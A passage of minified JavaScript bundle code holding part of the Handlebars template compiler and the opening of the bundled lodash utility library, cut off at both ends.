}"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,n,e,r){var o=0;r||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[o++])),this.resolvePath("context",t,o,n,e)},lookupBlockParam:function(t,n){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",n,1)},lookupData:function(t,n,e){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",n,0,!0,e)},resolvePath:function(t,n,e,r,o){var i=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,n,e,r){var o=n.popStack(),i=0,a=e.length;for(t&&a--;i<a;i++)o=n.nameLookup(o,e[i],r);return t?[n.aliasable("container.strict"),"(",o,", ",n.quotedString(e[i]),", ",JSON.stringify(n.source.currentLocation)," )"]:o}(this.options.strict&&o,this,n,t));else for(var a=n.length;e<a;e++)this.replaceStack((function(o){var a=i.nameLookup(o,n[e],t);return r?[" && ",a]:[" != null ? ",a," : ",o]}))},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,n){this.pushContext(),this.pushString(n),"SubExpression"!==n&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,n){var e=this.nameLookup("decorators",n,"decorator"),r=this.setupHelperArgs(n,t);this.decorators.push(["fn = ",this.decorators.functionCall(e,"",["fn","props","container",r])," || fn;"])},invokeHelper:function(t,n,e){var r=this.popStack(),o=this.setupHelper(t,n),i=[];e&&i.push(o.name),i.push(r),this.options.strict||i.push(this.aliasable("container.hooks.helperMissing"));var a=["(",this.itemsSeparatedBy(i,"||"),")"],l=this.source.functionCall(a,"call",o.callParams);this.push(l)},itemsSeparatedBy:function(t,n){var e=[];e.push(t[0]);for(var r=1;r<t.length;r++)e.push(n,t[r]);return e},invokeKnownHelper:function(t,n){var e=this.setupHelper(t,n);this.push(this.source.functionCall(e.name,"call",e.callParams))},invokeAmbiguous:function(t,n){this.useRegister("helper");var e=this.popStack();this.emptyHash();var r=this.setupHelper(0,t,n),o=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",e,")"];this.options.strict||(o[0]="(helper = ",o.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",o,r.paramsInit?["),(",r.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",r.callParams)," : helper))"])},invokePartial:function(t,n,e){var r=[],o=this.setupParams(n,1,r);t&&(n=this.popStack(),delete o.name),e&&(o.indent=JSON.stringify(e)),o.helpers="helpers",o.partials="partials",o.decorators="container.decorators",t?r.unshift(n):r.unshift(this.nameLookup("partials",n,"partial")),this.options.compat&&(o.depths="depths"),o=this.objectLiteral(o),r.push(o),this.push(this.source.functionCall("container.invokePartial","",r))},assignToHash:function(t){var n=this.popStack(),e=void 0,r=void 0,o=void 0;this.trackIds&&(o=this.popStack()),this.stringParams&&(r=this.popStack(),e=this.popStack());var i=this.hash;e&&(i.contexts[t]=e),r&&(i.types[t]=r),o&&(i.ids[t]=o),i.values[t]=n},pushId:function(t,n,e){"BlockParam"===t?this.pushStackLiteral("blockParams["+n[0]+"].path["+n[1]+"]"+(e?" + "+JSON.stringify("."+e):"")):"PathExpression"===t?this.pushString(n):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:u,compileChildren:function(t,n){for(var e=t.children,r=void 0,o=void 0,i=0,a=e.length;i<a;i++){r=e[i],o=new this.compiler;var l=this.matchExistingProgram(r);if(null==l){this.context.programs.push("");var s=this.context.programs.length;r.index=s,r.name="program"+s,this.context.programs[s]=o.compile(r,n,this.context,!this.precompile),this.context.decorators[s]=o.decorators,this.context.environments[s]=r,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams,r.useDepths=this.useDepths,r.useBlockParams=this.useBlockParams}else r.index=l.index,r.name="program"+l.index,this.useDepths=this.useDepths||l.useDepths,this.useBlockParams=this.useBlockParams||l.useBlockParams}},matchExistingProgram:function(t){for(var n=0,e=this.context.environments.length;n<e;n++){var r=this.context.environments[n];if(r&&r.equals(t))return r}},programExpression:function(t){var n=this.environment.children[t],e=[n.index,"data",n.blockParams];return(this.useBlockParams||this.useDepths)&&e.push("blockParams"),this.useDepths&&e.push("depths"),"container.program("+e.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof c||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new c(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var n=["("],e=void 0,r=void 0,o=void 0;if(!this.isInline())throw new a.default("replaceStack on non-inline");var i=this.popStack(!0);if(i instanceof c)n=["(",e=[i.value]],o=!0;else{r=!0;var l=this.incrStack();n=["((",this.push(l)," = ",i,")"],e=this.topStack()}var s=t.call(this,e);o||this.popStack(),r&&this.stackSlot--,this.push(n.concat(s,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var n=0,e=t.length;n<e;n++){var r=t[n];if(r instanceof c)this.compileStack.push(r);else{var o=this.incrStack();this.pushSource([o," = ",r,";"]),this.compileStack.push(o)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var n=this.isInline(),e=(n?this.inlineStack:this.compileStack).pop();if(!t&&e instanceof c)return e.value;if(!n){if(!this.stackSlot)throw new a.default("Invalid stack pop");this.stackSlot--}return e},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,n=t[t.length-1];return n instanceof c?n.value:n},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var n=this.aliases[t];return n?(n.referenceCount++,n):((n=this.aliases[t]=this.source.wrap(t)).aliasable=!0,n.referenceCount=1,n)},setupHelper:function(t,n,e){var r=[];return{params:r,paramsInit:this.setupHelperArgs(n,t,r,e),name:this.nameLookup("helpers",n,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(r)}},setupParams:function(t,n,e){var r={},o=[],i=[],a=[],l=!e,s=void 0;l&&(e=[]),r.name=this.quotedString(t),r.hash=this.popStack(),this.trackIds&&(r.hashIds=this.popStack()),this.stringParams&&(r.hashTypes=this.popStack(),r.hashContexts=this.popStack());var c=this.popStack(),u=this.popStack();(u||c)&&(r.fn=u||"container.noop",r.inverse=c||"container.noop");for(var d=n;d--;)s=this.popStack(),e[d]=s,this.trackIds&&(a[d]=this.popStack()),this.stringParams&&(i[d]=this.popStack(),o[d]=this.popStack());return l&&(r.args=this.source.generateArray(e)),this.trackIds&&(r.ids=this.source.generateArray(a)),this.stringParams&&(r.types=this.source.generateArray(i),r.contexts=this.source.generateArray(o)),this.options.data&&(r.data="data"),this.useBlockParams&&(r.blockParams="blockParams"),r},setupHelperArgs:function(t,n,e,r){var o=this.setupParams(t,n,e);return o.loc=JSON.stringify(this.source.currentLocation),o=this.objectLiteral(o),r?(this.useRegister("options"),e.push("options"),["options=",o]):e?(e.push(o),""):o}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),n=u.RESERVED_WORDS={},e=0,r=t.length;e<r;e++)n[t[e]]=!0}(),u.isValidJavaScriptVariableName=function(t){return!u.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},n.default=u,t.exports=n.default},function(t,n,e){"use strict";var r=e(13).default;n.__esModule=!0;var o=e(5),i=void 0;function a(t,n,e){if(o.isArray(t)){for(var r=[],i=0,a=t.length;i<a;i++)r.push(n.wrap(t[i],e));return r}return"boolean"==typeof t||"number"==typeof t?t+"":t}function l(t){this.srcFile=t,this.source=[]}i||((i=function(t,n,e,r){this.src="",r&&this.add(r)}).prototype={add:function(t){o.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){o.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),l.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,n){this.source.unshift(this.wrap(t,n))},push:function(t,n){this.source.push(this.wrap(t,n))},merge:function(){var t=this.empty();return this.each((function(n){t.add(["  ",n,"\n"])})),t},each:function(t){for(var n=0,e=this.source.length;n<e;n++)t(this.source[n])},empty:function(){var t=this.currentLocation||{start:{}};return new i(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var n=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof i?t:(t=a(t,this,n),new i(n.start.line,n.start.column,this.srcFile,t))},functionCall:function(t,n,e){return e=this.generateList(e),this.wrap([t,n?"."+n+"(":"(",e,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var n=this,e=[];r(t).forEach((function(r){var o=a(t[r],n);"undefined"!==o&&e.push([n.quotedString(r),":",o])}));var o=this.generateList(e);return o.prepend("{"),o.add("}"),o},generateList:function(t){for(var n=this.empty(),e=0,r=t.length;e<r;e++)e&&n.add(","),n.add(a(t[e],this));return n},generateArray:function(t){var n=this.generateList(t);return n.prepend("["),n.add("]"),n}},n.default=l,t.exports=n.default}])},t.exports=n()},974:function(t,n,e){var r;t=e.nmd(t),function(){var o,i="Expected a function",a="__lodash_hash_undefined__",l="__lodash_placeholder__",s=32,c=128,u=1/0,d=9007199254740991,p=NaN,f=4294967295,h=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",s],["partialRight",64],["rearg",256]],v="[object Arguments]",m="[object Array]",g="[object Boolean]",_="[object Date]",y="[object Error]",w="[object Function]",b="[object GeneratorFunction]",E="[object Map]",x="[object Number]",S="[object Object]",A="[object Promise]",O="[object RegExp]",k="[object Set]",T="[object String]",C="[object Symbol]",I="[object WeakMap]",L="[object ArrayBuffer]",R="[object DataView]",P="[object Float32Array]",N="[object Float64Array]",D="[object Int8Array]",B="[object Int16Array]",F="[object Int32Array]",U="[object Uint8Array]",M="[object Uint8ClampedArray]",j="[object Uint16Array]",H="[object Uint32Array]",K=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,Q=/(__e\(.*?\)|\b__t\)) \+\n'';/g,z=/&(?:amp|lt|gt|quot|#39);/g,V=/[&<>"']/g,q=RegExp(z.source),W=RegExp(V.source),Y=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,J=/<%=([\s\S]+?)%>/g,$=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Z=/^\w*$/,tt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,nt=/[\\^$.*+?()[\]{}|]/g,et=RegExp(nt.source),rt=/^\s+/,ot=/\s/,it=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,at=/\{\n\/\* \[wrapped with (.+)\] \*/,lt=/,? & /,st=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ct=/[()=,{}\[\]\/\s]/,ut=/\\(\\)?/g,dt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pt=/\w*$/,ft=/^[-+]0x[0-9a-f]+$/i,ht=/^0b[01]+$/i,vt=/^\[object .+?Constructor\]$/,mt=/^0o[0-7]+$/i,gt=/^(?:0|[1-9]\d*)$/,_t=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,yt=/($^)/,wt=/['\n\r\u2028\u2029\\]/g,bt="\\ud800-\\udfff",Et="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",xt="\\u2700-\\u27bf",St="a-z\\xdf-\\xf6\\xf8-\\xff",At="A-Z\\xc0-\\xd6\\xd8-\\xde",Ot="\\ufe0e\\ufe0f",kt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Tt="["+bt+"]",Ct="["+kt+"]",It="["+Et+"]",Lt="\\d+",Rt="["+xt+"]",Pt="["+St+"]",Nt="[^"+bt+kt+Lt+xt+St+At+"]",Dt="\\ud83c[\\udffb-\\udfff]",Bt="[^"+bt+"]",Ft="(?:\\ud83c[\\udde6-\\uddff]){2}",Ut="[\\ud800-\\udbff][\\udc00-\\udfff]",Mt="["+At+"]",jt="\\u200d",Ht="(?:"+Pt+"|"+Nt+")",Kt="(?:"+Mt+"|"+Nt+")",Gt="(?:['’](?:d|ll|m|re|s|t|ve))?",Qt="(?:['’](?:D|LL|M|RE|S|T|VE))?",zt="(?:"+It+"|"+Dt+")?",Vt="["+Ot+"]?",qt=Vt+zt+"(?:"+jt+"(?:"+[Bt,Ft,Ut].join("|")+")"+Vt+zt+")*",Wt="(?:"+[Rt,Ft,Ut].join("|")+")"+qt,Yt="(?:"+[Bt+It+"?",It,Ft,Ut,Tt].join("|")+")",Xt=RegExp("['’]","g"),Jt=RegExp(It,"g"),$t=RegExp(Dt+"(?="+Dt+")|"+Yt+qt,"g"),Zt=RegExp([Mt+"?"+Pt+"+"+Gt+"(?="+[Ct,Mt,"$"].join("|")+")",Kt+"+"+Qt+"(?="+[Ct,Mt+Ht,"$"].join("|")+")",Mt+"?"+Ht+"+"+Gt,Mt+"+"+Qt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Lt,Wt].join("|"),"g"),tn=RegExp("["+jt+bt+Et+Ot+"]"),nn=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,en=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],rn=-1,on={};on[P]=on[N]=on[D]=on[B]=on[F]=on[U]=on[M]=on[j]=on[H]=!0,on[v]=on[m]=on[L]=on[g]=on[R]=on[_]=on[y]=on[w]=on[E]=on[x]=on[S]=on[O]=on[k]=on[T]=on[I]=!1;var an={};an[v]=an[m]=an[L]=an[R]=an[g]=an[_]=an[P]=an[N]=an[D]=an[B]=an[F]=an[E]=an[x]=an[S]=an[O]=an[k]=an[T]=an[C]=an[U]=an[M]=an[j]=an[H]=!0,an[y]=an[w]=an[I]=!1;var ln={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},sn=parseFloat,cn=parseInt,un="object"==typeof e.g&&e.g&&e.g.Object===Object&&e.g,dn="object"==typeof self&&self&&self.Object===Object&&self,pn=un||dn||Function("return this")(),fn=n&&!n.nodeType&&n,hn=fn&&t&&!t.nodeType&&t,vn=hn&&hn.exports===fn,mn=vn&&un.process,gn=function(){try{return hn&&hn.require&&hn.require("util").types||mn&&mn.binding&&mn.binding("util")}catch(t){}}(),_n=gn&&gn.isArrayBuffer,yn=gn&&gn.isDate,wn=gn&&gn.isMap,bn=gn&&gn.isRegExp,En=gn&&gn.isSet,xn=gn&&gn.isTypedArray;function Sn(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function An(t,n,e,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];n(r,a,e(a),t)}return r}function On(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function kn(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function Tn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function Cn(t,n){for(var e=-1,r=null==t?0:t.length,o=0,i=[];++e<r;){var a=t[e];n(a,e,t)&&(i[o++]=a)}return i}function In(t,n){return!(null==t||!t.length)&&jn(t,n,0)>-1}function Ln(t,n,e){for(var r=-1,o=null==t?0:t.length;++r<o;)if(e(n,t[r]))return!0;return!1}function Rn(t,n){for(var e=-1,r=null==t?0:t.length,o=Array(r);++e<r;)o[e]=n(t[e],e,t);return o}function Pn(t,n){for(var e=-1,r=n.length,o=t.length;++e<r;)t[o+e]=n[e];return t}function Nn(t,n,e,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(e=t[++o]);++o<i;)e=n(e,t[o],o,t);return e}function Dn(t,n,e,r){var o=null==t?0:t.length;for(r&&o&&(e=t[--o]);o--;)e=n(e,t[o],o,t);return e}function Bn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var Fn=Qn("length");function Un(t,n,e){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=e,!1})),r}function Mn(t,n,e,r){for(var o=t.length,i=e+(r?1:-1);r?i--:++i<o;)if(n(t[i],i,t))return i;return-1}function jn(t,n,e){return n==n?function(t,n,e){for(var r=e-1,o=t.length;++r<o;)if(t[r]===n)return r;return-1}(t,n,e):Mn(t,Kn,e)}function Hn(t,n,e,r){for(var o=e-1,i=t.length;++o<i;)if(r(t[o],n))return o;return-1}function Kn(t){return t!=t}function Gn(t,n){var e=null==t?0:t.length;return e?qn(t,n)/e:p}function Qn(t){return function(n){return null==n?o:n[t]}}function zn(t){return function(n){return null==t?o:t[n]}}function Vn(t,n,e,r,o){return o(t,(function(t,o,i){e=r?(r=!1,t):n(e,t,o,i)})),e}function qn(t,n){for(var e,r=-1,i=t.length;++r<i;){var a=n(t[r]);a!==o&&(e=e===o?a:e+a)}return e}function Wn(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Yn(t){return t?t.slice(0,pe(t)+1).replace(rt,""):t}function Xn(t){return function(n){return t(n)}}function Jn(t,n){return Rn(n,(function(n){return t[n]}))}function $n(t,n){return t.has(n)}function Zn(t,n){for(var e=-1,r=t.length;++e<r&&jn(n,t[e],0)>-1;);return e}function te(t,n){for(var e=t.length;e--&&jn(n,t[e],0)>-1;);return e}var ne=zn({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),ee=zn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function re(t){return"\\"+ln[t]}function oe(t){return tn.test(t)}function ie(t){var n=-1,e=Array(t.size);return t.forEach((function(t,r){e[++n]=[r,t]})),e}function ae(t,n){return function(e){return t(n(e))}}function le(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var a=t[e];a!==n&&a!==l||(t[e]=l,i[o++]=e)}return i}function se(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}function ce(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=[t,t]})),e}function ue(t){return oe(t)?function(t){for(var n=$t.lastIndex=0;$t.test(t);)++n;return n}(t):Fn(t)}function de(t){return oe(t)?function(t){return t.match($t)||[]}(t):function(t){return t.split("")}(t)}function pe(t){for(var n=t.length;n--&&ot.test(t.charAt(n)););return n}var fe=zn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),he=function t(n){var e,r=(n=null==n?pn:he.defaults(pn.Object(),n,he.pick(pn,en))).Array,ot=n.Date,bt=n.Error,Et=n.Function,xt=n.Math,St=n.Object,At=n.RegExp,Ot=n.String,kt=n.TypeError,Tt=r.prototype,Ct=Et.prototype,It=St.prototype,Lt=n["__core-js_shared__"],Rt=Ct.toString,Pt=It.hasOwnProperty,Nt=0,Dt=(e=/[^.]+$/.exec(Lt&&Lt.keys&&Lt.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"",Bt=It.toString,Ft=Rt.call(St),Ut=pn._,Mt=At("^"+Rt.call(Pt).replace(nt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),jt=vn?n.Buffer:o,Ht=n.Symbol,Kt=n.Uint8Array,Gt=jt?jt.allocUnsafe:o,Qt=ae(St.getPrototypeOf,St),zt=St.create,Vt=It.propertyIsEnumerable,qt=Tt.splice,Wt=Ht?Ht.isConcatSpreadable:o,Yt=Ht?Ht.iterator:o,$t=Ht?Ht.toStringTag:o,tn=function(){try{var t=ci(St,"defineProperty");return t({},"",{}),t}catch(t){}}(),ln=n.clearTimeout!==pn.clearTimeout&&n.clearTimeout,un=ot&&ot.now!==pn.Date.now&&ot.now,dn=n.setTimeout!==pn.setTimeout&&n.setTimeout,fn=xt.ceil,hn=xt.floor,mn=St.getOwnPropertySymbols,gn=jt?jt.isBuffer:o,Fn=n.isFinite,zn=Tt.join,ve=ae(St.keys,St),me=xt.max,ge=xt.min,_e=ot.now,ye=n.parseInt,we=xt.random,be=Tt.reverse,Ee=ci(n,"DataView"),xe=ci(n,"Map"),Se=ci(n,"Promise"),Ae=ci(n,"Set"),Oe=ci(n,"WeakMap"),ke=ci(St,"create"),Te=Oe&&new Oe,Ce={},Ie=Fi(Ee),Le=Fi(xe),Re=Fi(Se),Pe=Fi(Ae),Ne=Fi(Oe),De=Ht?Ht.prototype:o,Be=De?De.valueOf:o,Fe=De?De.toString:o;function Ue(t){if(tl(t)&&!Ga(t)&&!(t instanceof Ke)){if(t instanceof He)return t;if(Pt.call(t,"__wrapped__"))return Ui(t)}return new He(t)}var Me=function(){function t(){}return function(n){if(!Za(n))return{};if(zt)return zt(n);t.prototype=n;var e=new t;return t.prototype=o,e}}();function je(){}function He(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=o}function Ke(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=f,this.__views__=[]}function Ge(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Qe(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function ze(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ve(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new ze;++n<e;)this.add(t[n])}function qe(t){var n=this.__data__=new Qe(t);this.size=n.size}function We(t,n){var e=Ga(t),r=!e&&Ka(t),o=!e&&!r&&qa(t),i=!e&&!r&&!o&&sl(t),a=e||r||o||i,l=a?Wn(t.length,Ot):[],s=l.length;for(var c in t)!n&&!Pt.call(t,c)||a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||mi(c,s))||l.push(c);return l}function Ye(t){var n=t.length;return n?t[zr(0,n-1)]:o}function Xe(t,n){return Ri(ko(t),ir(n,0,t.length))}function Je(t){return Ri(ko(t))}function $e(t,n,e){(e!==o&&!Ma(t[n],e)||e===o&&!(n in t))&&rr(t,n,e)}function Ze(t,n,e){var r=t[n];Pt.call(t,n)&&Ma(r,e)&&(e!==o||n in t)||rr(t,n,e)}function tr(t,n){for(var e=t.length;e--;)if(Ma(t[e][0],n))return e;return-1}function nr(t,n,e,r){return ur(t,(function(t,o,i){n(r,t,e(t),i)})),r}function er(t,n){return t&&To(n,Il(n),t)}function rr(t,n,e){"__proto__"==n&&tn?tn(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function or(t,n){for(var e=-1,i=n.length,a=r(i),l=null==t;++e<i;)a[e]=l?o:Al(t,n[e]);return a}function ir(t,n,e){return t==t&&(e!==o&&(t=t<=e?t:e),n!==o&&(t=t>=n?t:n)),t}function ar(t,n,e,r,i,a){var l,s=1&n,c=2&n,u=4&n;if(e&&(l=i?e(t,r,i,a):e(t)),l!==o)return l;if(!Za(t))return t;var d=Ga(t);if(d){if(l=function(t){var n=t.length,e=new t.constructor(n);return n&&"string"==typeof t[0]&&Pt.call(t,"index")&&(e.index=t.index,e.input=t.input),e}(t),!s)return ko(t,l)}else{var p=pi(t),f=p==w||p==b;if(qa(t))return bo(t,s);if(p==S||p==v||f&&!i){if(l=c||f?{}:hi(t),!s)return c?function(t,n){return To(t,di(t),n)}(t,function(t,n){return t&&To(n,Ll(n),t)}(l,t)):function(t,n){return To(t,ui(t),n)}(t,er(l,t))}else{if(!an[p])return i?t:{};l=function(t,n,e){var r,o=t.constructor;switch(n){case L:return Eo(t);case g:case _:return new o(+t);case R:return function(t,n){var e=n?Eo(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}(t,e);case P:case N:case D:case B:case F:case U:case M:case j:case H:return xo(t,e);case E:return new o;case x:case T:return new o(t);case O:return function(t){var n=new t.constructor(t.source,pt.exec(t));return n.lastIndex=t.lastIndex,n}(t);case k:return new o;case C:return r=t,Be?St(Be.call(r)):{}}}(t,p,s)}}a||(a=new qe);var h=a.get(t);if(h)return h;a.set(t,l),il(t)?t.forEach((function(r){l.add(ar(r,n,e,r,t,a))})):nl(t)&&t.forEach((function(r,o){l.set(o,ar(r,n,e,o,t,a))}));var 